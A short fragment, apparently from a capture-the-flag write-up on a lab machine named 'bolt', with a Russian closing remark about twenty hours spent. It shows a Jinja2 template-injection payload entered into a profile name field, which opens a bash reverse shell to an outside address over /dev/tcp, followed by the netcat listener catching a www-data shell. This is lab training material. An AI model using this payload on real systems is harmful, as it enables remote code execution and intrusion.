 Activity Timeline Settings
Email verification is required in order to update personal information.
Name self._TemplateReference__context.cycler.__init__.__globals__.os.popen('/bin/bash -c "/bin/bash -i &>/dev/tcp/10.10.14.26/1337 <&1"').read() }}
C:\home\jk> nc -nvlp 1337
listening on [any] 1337 ...
^C
C:\home\jk> nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.11.114] 51280
bash: cannot set terminal process group (833): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bolt:~/demo$
Вуаля.
Всего 20 ч на
выяснение проблемы.